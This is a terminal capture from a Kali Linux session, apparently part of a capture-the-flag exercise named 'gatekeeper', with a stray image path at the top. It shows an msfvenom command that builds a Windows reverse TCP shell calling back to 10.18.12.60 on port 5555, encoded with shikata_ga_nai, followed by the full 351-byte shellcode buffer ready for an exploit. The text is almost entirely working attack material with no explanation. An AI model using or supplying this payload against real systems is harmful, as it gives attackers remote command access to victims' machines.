 ┌──(kali㉿kali)-[~/gatekeeper]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.18.12.60 LPORT=5555 -f rb -b "\x00\x0a"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of rb file: 1539 bytes
buf =
"\xdb\xc8\xb8\xf3\x0f\xd1\xd9\xd9\x74\x24\xf4\x5d\x29\xc9" +
"\xb1\x52\x83\xc5\x04\x31\x45\x13\x03\xb6\x1c\x33\x2c\xc4" +
"\xcb\x31\xcf\x34\x0c\x56\x59\xd1\x3d\x56\x3d\x92\x6e\x66" +
"\x35\xf6\x82\x0d\x1b\xe2\x11\x63\xb4\x05\x91\xce\xe2\x28" +
"\x22\x62\xd6\x2b\xa0\x79\x0b\x8b\x99\xb1\x5e\xca\xde\xac" +
"\x93\x9e\xb7\xbb\x06\x0e\xb3\xf6\x9a\xa5\x8f\x17\x9b\x5a" +
"\x47\x19\x8a\xcd\xd3\x40\x0c\xec\x30\xf9\x05\xf6\x55\xc4" +
"\xdc\x8d\xae\xb2\xde\x47\xff\x3b\x4c\xa6\xcf\xc9\x8c\xef" +
"\xe8\x31\xfb\x19\x0b\xcf\xfc\xde\x71\x0b\x88\xc4\xd2\xd8" +
"\x2a\x20\xe2\x0d\xac\xa3\xe8\xfa\xba\xeb\xec\xfd\x6f\x80" +
"\x09\x75\x8e\x46\x98\xcd\xb5\x42\xc0\x96\xd4\xd3\xac\x79" +
"\xe8\x03\x0f\x25\x4c\x48\xa2\x32\xfd\x13\xab\xf7\xcc\xab" +
"\x2b\x90\x47\xd8\x19\x3f\xfc\x76\x12\xc8\xda\x81\x55\xe3" +
"\x9b\x1d\xa8\x0c\xdc\x34\x6f\x58\x8c\x2e\x46\xe1\x47\xae" +
"\x67\x34\xc7\xfe\xc7\xe7\xa8\xae\xa7\x57\x41\xa4\x27\x87" +
"\x71\xc7\xed\xa0\x18\x32\x66\xc5\xce\x30\x4a\xb1\xec\x48" +
"\xa7\xf2\x78\xae\xad\xe4\x2c\x79\x5a\x9c\x74\xf1\xfb\x61" +
"\xa3\x7c\x3b\xe9\x40\x81\xf2\x1a\x2c\x91\x63\xeb\x7b\xcb" +
"\x22\xf4\x51\x63\xa8\x67\x3e\x73\xa7\x9b\xe9\x24\xe0\x6a" +
"\xe0\xa0\x1c\xd4\x5a\xd6\xdc\x80\xa5\x52\x3b\x71\x2b\x5b" +
"\xce\xcd\x0f\x4b\x16\xcd\x0b\x3f\xc6\x98\xc5\xe9\xa0\x72" +
"\xa4\x43\x7b\x28\x6e\x03\xfa\x02\xb1\x55\x03\x4f\x47\xb9" +
"\xb2\x26\x1e\xc6\x7b\xaf\x96\xbf\x61\x4f\x58\x6a\x22\x7f" +
"\x13\x36\x03\xe8\xfa\xa3\x11\x75\xfd\x1e\x55\x80\x7e\xaa" +
"\x26\x77\x9e\xdf\x23\x33\x18\x0c\x5e\x2c\xcd\x32\xcd\x4d" +
"\xc4"